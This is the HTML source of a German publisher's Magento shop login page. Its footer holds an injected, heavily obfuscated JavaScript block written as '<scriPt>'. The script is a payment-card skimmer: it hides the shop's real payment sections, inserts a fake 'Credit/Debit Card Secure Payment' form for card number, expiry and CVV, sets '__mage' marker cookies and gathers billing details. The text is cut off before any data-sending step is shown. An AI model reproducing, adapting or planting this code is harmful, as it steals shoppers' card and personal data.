                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Kundenlogin</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zSnCv8BRiY2Rx6eJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1763976069\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","customweb_external_checkout_widgets"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"computopcw\/endpoint\/index":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/shop.mgo-fachverlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","customweb_external_checkout_widgets","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shop.mgo-fachverlage.de\/page_cache\/block\/render\/referer\/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrierte Kunden</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
                action="https://shop.mgo-fachverlage.de/customer/account/loginPost/referer/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9idS10aC0xNy0wNC0wLXRpZXJob21vZW9wYXRoaWUtMDQtMjAxNy5odG1s/"
                method="post"
                id="login-form"
                data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="zSnCv8BRiY2Rx6eJ" />            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field note">Wenn Sie ein Konto haben, melden Sie sich mit Ihrer E-Mail-Adresse an.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>E-Mail</span></label>
                    <div class="control">
                        <input name="login[username]"
                                value=""
                                id="email" type="email" class="input-text" title="E-Mail"
                                data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Passwort</span></label>
                    <div class="control">
                        <input name="login[password]" type="password" class="input-text" id="pass"
                                title="Passwort" data-validate="{required:true, 'validate-password':true}">
                    </div>
                </div>
                <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meYFNJSgPtsa" checked="checked" title="Angemeldet&#x20;bleiben" />
    <label for="remember_meYFNJSgPtsa" class="label"><span>Angemeldet bleiben</span></label>
    <span class="tooltip wrapper">
        Greifen Sie auf Ihren Warenkorb zu, auch wenn Sie nicht angemeldet sind    </span>
</div>
<div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send"
                                id="send2"><span>Login</span></button></div>
                    <div class="secondary">
                        <a class="action remind"
                                href="https://shop.mgo-fachverlage.de/customer/account/forgotpassword/">
                            <span>Passwort vergessen?</span>
                        </a>
                    </div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-title">
            <strong id="block-new-customer-heading" role="heading" aria-level="2">Neue Kunden</strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <p>Ein Konto zu erstellen hat viele Vorteile: schneller zur Kasse gehen, mehr als eine Adresse speichern, Bestellungen verfolgen und mehr.</p>
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://shop.mgo-fachverlage.de/customer/account/create/" class="action create primary"><span>Ein Konto erstellen</span></a>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/shop.mgo-fachverlage.de\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></div></main><footer class="page-footer"><div class="footer content"><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<small class="copyright">
    <span>Copyright © 2020 Mediengruppe Oberfranken - Fachverlage GmbH &amp; Co. KG</span>
</small>
<div class="col-sm-4 col-lg-3 first-extra"><a class="logo" href="/">
    <img src="https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/images/logo_footer.png" alt="mgo" title="mgo">
</a>
</div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Informationen</h4>
<div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://shop.mgo-fachverlage.de/contact/">Kontaktieren Sie uns</a></li><li class="nav item"><a href="https://www.mgo-fachverlage.de">Unternehmen</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/fuer-autoren/">Für Autoren</a></li></ul></div></div></div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Rechtliches</h4><div class="footer-col-content"><ul><li class="nav item"><a href="https://mgo-fachverlage.de/abonnement-beenden" target="_blank">Abonnement beenden</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/datenschutz/">Datenschutz</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/impressum/">Impressum</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/agb/">Allgemeine Geschäftsbedingungen</a></li><p><a id="cookiesettings" style="cursor: pointer;">Cookie Einstellungen</a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let 